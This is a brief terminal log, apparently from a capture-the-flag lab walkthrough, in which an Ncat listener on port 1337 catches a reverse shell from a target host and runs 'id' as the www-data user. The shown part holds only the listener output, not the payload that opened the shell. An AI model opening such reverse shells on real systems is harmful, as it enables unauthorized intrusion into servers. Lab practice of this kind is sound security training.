 Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.227.248.
Ncat: Connection from 10.129.227.248:35172.
www-data@three:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)